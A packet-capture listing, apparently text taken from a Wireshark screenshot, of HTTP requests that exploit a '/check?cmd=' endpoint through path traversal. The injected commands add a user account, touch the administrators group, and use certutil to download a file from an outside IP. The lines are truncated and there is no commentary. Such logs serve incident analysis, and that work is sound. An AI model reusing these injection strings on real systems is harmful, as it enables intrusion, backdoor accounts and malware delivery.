 http.request.uri contains "cmd="
No. Time Source Destination Protocol Lengt Info
4736… 1641.469790 172.17.0.101 172.16.110.201 HTTP 118 HTTP/1.1 200 OK (text/json)
4737… 1643.739125 172.16.110.201 172.17.0.101 HTTP 677 GET /check?cmd=ping../../../../../../../../../../../../windows/system32/net%20user%20ntpsyn%20Aa123456%2
4737… 1644.031896 172.17.0.101 172.16.110.201 HTTP 118 HTTP/1.1 200 OK (text/json)
4738… 1644.390477 172.16.110.201 172.17.0.101 HTTP 472 GET /check?cmd=ping../../../../../../../../../../../../windows/system32/net%20user%20ntpsyn%20Aa123456%2
4738… 1644.672522 172.17.0.101 172.16.110.201 HTTP 118 HTTP/1.1 200 OK (text/json)
4741… 1647.182558 172.16.110.201 172.17.0.101 HTTP 677 GET /check?cmd=ping../../../../../../../../../../../../windows/system32/net%20user%20ntpsyn%20Aa123456%2
4741… 1647.469462 172.17.0.101 172.16.110.201 HTTP 118 HTTP/1.1 200 OK (text/json)
4741… 1647.787415 172.16.110.201 172.17.0.101 HTTP 472 GET /check?cmd=ping../../../../../../../../../../../../windows/system32/net%20user%20ntpsyn%20Aa123456%2
4742… 1648.110007 172.17.0.101 172.16.110.201 HTTP 118 HTTP/1.1 200 OK (text/json)
4743… 1660.092700 172.16.110.201 172.17.0.101 HTTP 646 GET /check?cmd=ping../../../../../../../../../../../../windows/system32/net%20localgroup%20administrator
4743… 1660.407522 172.17.0.101 172.16.110.201 HTTP 72 HTTP/1.1 200 OK (text/json)
4744… 1660.615579 172.16.110.201 172.17.0.101 HTTP 484 GET /check?cmd=ping../../../../../../../../../../../../windows/system32/net%20localgroup%20administrator
4745… 1660.906878 172.17.0.101 172.16.110.201 HTTP 109 HTTP/1.1 200 OK (text/json)
6160… 1908.825975 172.16.110.201 172.17.0.101 HTTP 723 GET /check?cmd=ping../../../../../../../../../../../../windows/system32/certutil.exe%20-urlcache%20-spli
6161… 1913.338434 172.17.0.101 172.16.110.201 HTTP 192 HTTP/1.1 200 OK (text/json)
6162… 1913.595668 172.16.110.201 172.17.0.101 HTTP 561 GET /check?cmd=ping../../../../../../../../../../../../windows/system32/certutil.exe%20-urlcache%20-spli
6163… 1918.085725 172.17.0.101 172.16.110.201 HTTP 192 HTTP/1.1 200 OK (text/json)
6166… 1929.599325 172.16.110.201 172.17.0.101 HTTP 723 GET /check?cmd=ping../../../../../../../../../../../../windows/system32/certutil.exe%20-urlcache%20-spli
6174… 1930.412640 172.17.0.101 172.16.110.201 HTTP 133 HTTP/1.1 200 OK (text/json)
6175… 1930.651183 172.16.110.201 172.17.0.101 HTTP 561 GET /check?cmd=ping../../../../../../../../../../../../windows/system32/certutil.exe%20-urlcache%20-spli
6184… 1934.924290 172.17.0.101 172.16.110.201 HTTP 133 HTTP/1.1 200 OK (text/json)
Frame 617539: 561 bytes on wire (4488 bits), 561 bytes captured (4488 bits) on interface \Device\NPF_{65DD24CF-A88B-41B
Ethernet II, Src: 02:00:ac:10:6e:c9 (02:00:ac:10:6e:c9), Dst: 02:00:ac:10:6e:01 (02:00:ac:10:6e:01)
Internet Protocol Version 4, Src: 172.16.110.201, Dst: 172.17.0.101
Transmission Control Protocol, Src Port: 36910, Dst Port: 56117, Seq: 1, Ack: 1, Len: 507
Hypertext Transfer Protocol
GET /check?cmd=ping../../../../../../../../../../../../windows/system32/certutil.exe%20-urlcache%20-split%20-f%20http://
Host: 172.17.0.101:56117\r\n
Connection: keep-alive\r\n
accept: */*\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/
Accept-Encoding: gzip, deflate\r\n
0000 02 00 ac 10 6e 01 02 00 ac 10 6e c9 08 00 45 00 ··
0010 02 23 51 80 40 00 40 06 20 05 ac 10 6e c9 ac 11 ·#
0020 00 65 90 2e db 35 cf 81 d9 91 41 e4 c7 c8 50 18 ·e
0030 01 fb 1e 74 00 00 47 45 54 20 2f 63 68 65 63 6b ··
0040 3f 63 6d 64 3d 70 69 6e 67 2e 2e 2f 2e 2e 2f 2e ?c
0050 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e ./
0060 2f 2e 2e 2f 2e 2e 2f 2e 2e 2f 77 69 6e 64 6f 77 /.
0070 73 2f 73 79 73 74 65 6d 33 32 2f 63 65 72 74 75 s/
0080 74 69 6c 2e 65 78 65 25 32 30 2d 75 72 6c 63 61 ti
0090 63 68 65 25 32 30 2d 73 70 6c 69 74 25 32 30 2d ch
00a0 66 25 32 30 68 74 74 70 3a 2f 2f 31 32 31 2e 34 f%
00b0 2e 31 35 34 2e 32 34 30 3a 34 38 33 32 2f 78 72 .1